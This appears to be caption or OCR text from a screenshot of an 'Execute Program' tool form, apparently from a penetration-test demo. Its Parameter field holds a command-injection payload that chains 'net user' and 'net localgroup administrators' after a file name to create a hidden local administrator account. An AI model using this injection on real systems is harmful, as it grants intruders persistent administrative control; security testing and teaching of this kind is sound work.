 Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user anon p3nT3st! /add;net localgroup administrators anon /add
Domain or Computer Name
Username
Password
Timeout 60